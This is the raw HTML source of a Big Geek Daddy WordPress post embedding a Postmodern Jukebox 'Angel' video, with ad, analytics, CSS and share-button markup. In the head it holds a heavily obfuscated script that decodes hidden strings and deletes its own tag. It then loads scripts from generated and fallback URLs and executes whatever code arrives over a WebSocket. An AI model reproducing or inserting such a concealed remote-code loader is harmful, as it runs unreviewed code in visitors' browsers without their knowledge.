					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='videoseo-youtube-embed-css-css' href='https://biggeekdad.com/wp-content/plugins/wpseo-video/css/dist/videoseo-youtube-embed.css?ver=15.1' media='all' />
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-178516 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-178516 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-entertainment tag-interesting tag-music-and-song entry" aria-label="Postmodern Jukebox – Angel"><header class="entry-header"><h1 class="entry-title">Postmodern Jukebox – Angel</h1>
</header><div class="entry-content"><figure class="wp-block-embed wp-embed-aspect-16-9 wp-has-aspect-ratio  is-type-video is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper video-seo-youtube-embed-wrapper"><div class="video-seo-youtube-player" data-id="LhWYKxhKr1I"></div></div></figure>


<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2022/12/postmodern-jukebox-angel/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=Postmodern%20Jukebox%20%E2%80%93%20Angel&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fpostmodern-jukebox-angel%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2022/12/postmodern-jukebox-angel/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Postmodern%20Jukebox%20%E2%80%93%20Angel').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fpostmodern-jukebox-angel%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=Postmodern%20Jukebox%20%E2%80%93%20Angel&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fpostmodern-jukebox-angel%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=Postmodern%20Jukebox%20%E2%80%93%20Angel&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fpostmodern-jukebox-angel%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2022/12/postmodern-jukebox-angel/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 